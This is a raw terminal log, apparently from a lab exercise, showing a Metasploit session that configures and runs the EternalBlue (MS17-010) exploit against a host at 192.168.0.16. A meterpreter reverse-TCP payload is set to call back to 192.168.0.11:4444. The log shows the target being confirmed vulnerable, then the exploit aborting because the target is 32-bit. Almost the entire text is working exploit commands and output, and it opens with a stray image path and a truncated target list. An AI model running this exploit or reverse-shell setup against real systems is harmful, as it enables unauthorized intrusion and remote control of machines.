 3   Windows Server 2008 R2
[645/1963]
4   Windows 8
5   Windows 8.1
6   Windows Server 2012
7   Windows 10 Pro
8   Windows 10 Enterprise Evaluation
msf6 exploit(windows/smb/ms17_010_eternalblue) > set target 0
target => 0
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS         192.168.0.16     yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT          445              yes       The target port (TCP)
SMBDomain      WORKGROUP        no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.11     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.11:4444
[*] 192.168.0.16:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.16:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x86 (32-bit)
[*] 192.168.0.16:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.16:445 - The target is vulnerable.
[-] 192.168.0.16:445 - Exploit aborted due to failure: no-target: This module only supports x64 (64-bit) targets
[*] Exploit completed, but no session was created.
[sec] 1:nvim- 2:zsh  3:[tmux]* 4:zsh    "prism" 04:20 11-Apr-22